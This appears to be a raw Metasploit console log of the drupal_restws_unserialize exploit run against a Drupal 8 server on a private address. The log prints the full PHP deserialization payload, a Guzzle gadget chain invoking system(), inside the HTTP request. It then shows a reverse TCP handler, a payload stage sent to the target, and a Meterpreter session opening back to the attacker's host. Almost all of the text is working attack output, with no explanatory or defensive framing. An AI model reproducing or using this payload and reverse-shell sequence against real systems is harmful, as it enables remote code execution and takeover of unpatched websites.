 msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 172.24.164.222:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[-] Unexpected reply: #<Rex::Proto::Http::Response:0×000055e9d3f60de8 @headers={"Date"⇒"Fri, 14 Oct 2022 01:08:10 GMT", "Server"⇒"Apache/2.4
.25 (Debian)", "X-Powered-By"⇒"PHP/7.2.15", "Cache-Control"⇒"must-revalidate, no-cache, private", "X-UA-Compatible"⇒"IE=edge", "Content-lan
guage"⇒"en", "X-Content-Type-Options"⇒"nosniff", "X-Frame-Options"⇒"SAMEORIGIN", "Expires"⇒"Sun, 19 Nov 1978 05:00:00 GMT", "Vary"⇒" ", "
X-Generator"⇒"Drupal 8 (https://www.drupal.org)", "Transfer-Encoding"⇒"chunked", "Content-Type"⇒"application/hal+json"}, @auto_cl=false, @s
tate=3, @transfer_chunked=true, @inside_chunk=0, @bufq="", @body="{\"message\":\"The shortcut set must be the currently displayed set for the
user and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize shortcut links\\u0027 permissions.\"}jyYCLQFDznT0aGDw9eG1CjjIo
y1MkKU\n", @code=403, @message="Forbidden", @proto="1.1", @chunk_min_size=1, @chunk_max_size=10, @count_100=0, @max_data=1048576, @body_bytes_
left=0, @request="POST /node?_format=hal_json HTTP/1.1\r\nHost: 192.168.13.13\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
bKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Edg/95.0.1020.44\r\nContent-Type: application/hal+json\r\nContent-Length: 65
3\r\n\r\n{\n  \"link\": [\n    {\n      \"value\": \"link\",\n      \"options\": \"O:24:\\\"GuzzleHttp\\\\Psr7\\\\FnStream\\\":2:{s:33:\\\"\\u
0000GuzzleHttp\\\\Psr7\\\\FnStream\\u0000methods\\\";a:1:{s:5:\\\"close\\\";a:2:{i:0;O:23:\\\"GuzzleHttp\\\\HandlerStack\\\":3:{s:32:\\\"\\u00
00GuzzleHttp\\\\HandlerStack\\u0000handler\\\";s:36:\\\"echo jyYCLQFDznT0aGDw9eG1CjjIoy1MkKU\\\";s:30:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0
000stack\\\";a:1:{i:0;a:1:{i:0;s:6:\\\"system\\\";}}s:31:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000cached\\\";b:0;}i:1;s:7:\\\"resolve\\\";
}}s:9:\\\"_fn_close\\\";a:2:{i:0;r:4;i:1;s:7:\\\"resolve\\\";}}\"\n    }\n  ],\n  \"_links\": {\n    \"type\": {\n      \"href\": \"http://192
.168.13.13/rest/type/shortcut/default\"\n    }\n  }\n}", @peerinfo={"addr"⇒"192.168.13.13", "port"⇒80}>
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 5 opened (172.24.164.222:4444 → 192.168.13.13:38816 ) at 2022-10-13 21:08:11 -0400
meterpreter >